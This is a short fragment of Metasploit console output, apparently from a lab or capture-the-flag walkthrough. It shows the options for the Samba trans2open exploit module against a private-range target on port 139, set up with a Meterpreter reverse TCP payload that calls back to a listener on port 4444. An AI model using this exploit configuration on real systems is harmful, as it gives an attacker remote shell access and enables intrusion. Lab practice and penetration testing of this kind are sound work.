 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.85.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.85.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce